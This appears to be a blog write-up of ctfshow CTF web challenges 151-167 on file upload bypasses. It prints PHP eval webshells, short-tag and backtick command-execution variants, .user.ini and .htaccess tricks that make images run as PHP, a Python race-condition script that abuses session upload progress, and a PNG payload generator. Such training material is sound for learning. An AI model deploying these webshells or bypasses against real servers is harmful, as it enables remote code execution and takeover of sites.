当前位置:网站首页>Getting started with ctfshow-web Part of the file upload part solution
Getting started with ctfshow-web Part of the file upload part solution
2022-08-09 08:41:00 【z.volcano】
ctfshow
文件上传
web151-152
The steps for both questions are the same,Write a sentence first:
<?php @eval($_POST["1"]);?>
Then change the filename suffix to img或png,因为题目有限制.
上传文件,同时抓包,Change the suffix backphp,Then the ant sword connection is foundflag.

web153(.user.ini绕过)
When doing the same as the previous two questions,It was found that there was no successful bypass
使用user.ini绕过
.user.ini
原理: 指定一个文件(如a.jpg),那么该文件就会被包含在要执行的php文件中(如index.php),类似于在index.php中插入一句:require(./a.jpg);这两个设置的区别只是在于auto_prepend_file是在文件前插入;auto_append_file在文件最后插入(当文件调用的有exit()时该设置无效)所以要求当前目录必须要有php文件,巧合的是这题upload目录下有个index.php所以这种方式是可以成功的.
步骤:
①上传.user.ini内容为 auto_append_file=“xxx” xxx为我们上传的文件名.这样就在每个php文件上包含了我们的木马文件.
②再上传一个图片马,我这里传的是1.txt.
③访问同目录下的index.php,此时木马已经解析到这里

蚁剑连接即可
web154-155(短标签绕过+.user.ini绕过)
Go around first,Want to take the lead,The result shows that the content of the file is not compliant<script language="php">eval($_POST['a']);</script>
Tested a wave and found that the content cannot be includedphp,This is all filtered for me…
短标签绕过
1:<?= eval($_POST[1]);?>
2:<? eval($_POST[1]);?>
3:<% eval($_POST[1]);%>
After the test, I found that the first one can be used in this question,然后就很简单了

Ant sword connection or
It is also possible to omit a step

web156
过滤了[],在前两题的基础上把[] 换成{}
web157-159
过滤了分号、{}、system()等(不同题过滤的不一样),所以直接构造命令执行即可

利用反引号执行命令
<?=`tac ../f*`?>
<?=`tac ../flag.?hp`?>
最后访问url/upload/index.php即可
web160(日志包含绕过)
Testing found that backticks were also banned…
看了大佬的wp发现是用日志包含绕过的

然后蚁剑连接即可
web161
Need to add a magic file header,其他步骤同web160

web162-163(session文件包含+条件竞争)
sessionThe document contains specific principlesIn the document contains articles also understand
条件竞争
We upload documents if they do not meet the requirements,就会被删除,Causes the successful upload to be inaccessible,没有用.But if we upload faster than the server deletes,就可以了.
自己试着做了一下,没搞出来,Finally according to羽师傅的wp来的.
直接包含,注意sess_The content behind is filled in by yourself,要记住,It will be used when running scripts
大佬的脚本(I added a note,稍微改了一点点)
import requests
import threading
import re
session = requests.session()
sess = 'abc' #The name that was created by the previous upload
url1 = "http://2c61d1a6-5b2d-4d20-8367-9d9b9875e436.chall.ctf.show/"
url2 = "http://2c61d1a6-5b2d-4d20-8367-9d9b9875e436.chall.ctf.show/upload"
data1 = {
'PHP_SESSION_UPLOAD_PROGRESS': '<?php system("tac ../f*");?>'
}
file = {
'file': 'yu22x tql' #文件名,随便改就行
}
cookies = {
'PHPSESSID': sess
}
def write(): #Upload file competition process
while True:
r = session.post(url1, data=data1, files=file, cookies=cookies)
def read():
while True: #Visit after every competitionurl/uoload看有没有flag
r = session.get(url2)
if 'flag' in r.text:
flag=re.compile('ctfshow{.+}') #我在做题的时候flagThe format has been changed to ctfshow{}了
print(flag.findall(r.text))
threads = [threading.Thread(target=write),
threading.Thread(target=read)]
for t in threads:
t.start()
web164(png图片二次渲染绕过)
Another new point of knowledge,This question test point andUpload-LabsThe sixteenth level is the same,参考文章.
The article is also a script written by the big guy
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'1.png'); #保存在本地的图片马
?>
渲染过程: 先打开phpstudy,Then save the above code as 1.php,Together with the picture horse1.png
一起放在phpstudy的www目录下,然后浏览器访问http://127.0.0.1/1.php,Then go back and use it againwinhex打开1.pngFound that the rendering has been completed
Then upload this image,Then the command can be executed
web165(jpg图片二次渲染绕过)
The principle is similar to the above question,Also refer to the website just now,找到对应的脚本,稍加修改,Then find a normal onejpg图片,进行二次渲染
我是在kali里执行的,语法如下,但是报了一个错误,解决方法sudo apt-get install php-gd
然后再次执行,can be renderedjpg图片,随后上传,执行命令即可.
Failure may be selectedjpg图片的问题,Find a few more to try
web166
After testing, it was found that it could only be passedzip文件
After uploading, execute the command in the directory where the file is located
web167(.htaccess)
.htaccess
只能用于Apache服务器
SetHandler application/x-httpd-php .png #把png文件当做php文件解析
.user.ini
Can be used for a variety of servers,But the premise is that there must be one in the same level directoryphp文件
Unsatisfactory after testing.user.ini的使用条件,所以使用.htaccess解析
先上传.htaccess
Upload another sentence
然后命令执行,F12看到flag
边栏推荐
猜你喜欢
随机推荐
QT程序生成独立exe程序(避坑版)
【愚公系列】2022年08月 Go教学课程 033-结构体方法重写、方法值、方法表达式
Static routing principle and configuration
VMware virtual machine cannot be connected to the Internet after forced shutdown
基于appinventor与EasyDL物体检测API的物体检测app
进程同步与互斥问题纠错
QT设置exe可执行文件的图标
897. 增加订单搜索树
The working principle of switch
scp upload file to remote server
jdbctemplate connects to sql server, the data found in the code is inconsistent with the database, how to solve it?
静态路由原理与配置
鸿蒙开发实战一——手表篇
【KD】2022 KDD Compressing Deep Graph Neural Networks via Adversarial Knowledge Distillation
The Servlet,
OpenHarmony轻智能产品开发直播笔记
LAN技术-6MSTP
[漏洞复现]CVE-2018-12613(远程文件包含)
长辈相亲
100句话,是否会触动你?
![【MySQL】mysql:解决[Err] 1093 - You can‘t specify target table ‘表名‘ for update in FROM clause问题](/img/76/8e6a3a1c5fdc9bffc0c7c9187a027c.png)